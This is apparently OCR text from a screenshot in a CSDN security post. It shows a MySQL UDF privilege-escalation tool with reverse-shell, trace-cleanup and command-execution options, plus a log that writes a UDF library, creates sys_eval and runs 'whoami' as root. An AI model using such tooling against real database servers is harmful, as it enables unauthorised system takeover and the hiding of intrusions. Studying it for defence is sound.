 功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
1
命令执行
whoami UTF-8 执行
root
2
日志输出
[*] 2024-06-13 10:47:53 - 正在连接...
[*] 2024-06-13 10:47:54 - 连接成功！
[*] 2024-06-13 10:47:54 - Mysql版本：5.5.60-0+deb8u1 系统平台：debian-linux-gnu 系统位数：x86_64
[*] 2024-06-13 10:47:54 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2024-06-13 10:48:02 - 库文件写入成功
[*] 2024-06-13 10:48:02 - 函数 sys_eval 创建执行成功
CSDN @xiaojiesec